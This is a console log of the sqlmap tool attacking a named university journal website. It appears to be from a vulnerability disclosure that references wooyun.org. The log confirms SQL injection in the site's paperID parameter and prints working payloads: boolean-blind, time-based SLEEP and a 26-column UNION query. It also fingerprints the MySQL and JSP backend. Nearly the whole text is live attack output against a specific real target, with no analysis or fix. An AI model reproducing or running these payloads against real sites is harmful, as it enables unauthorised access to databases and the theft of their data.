 C:\Users\Administrator>sqlmap.py -u http://qks.hnist.cn/xb/digest?paperID=228
{1.0-dev-nongit-20160203-0b4b}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:55:05
[17:55:05] [INFO] resuming back-end DBMS 'mysql'
[17:55:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: paperID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: paperID=271 AND 5065=5065
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: paperID=271 AND (SELECT * FROM (SELECT(SLEEP(5)))uSlR)
Type: UNION query
Title: Generic UNION query (NULL) - 26 columns
Payload: paperID=-6220 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,CONCAT(0x7162717071,0x6c4e764846665543565947736b6f615470474c786e77756e6c6b52
51624e674278624d6e6c5a616d,0x716a6a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[17:55:06] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
www.wooyun.org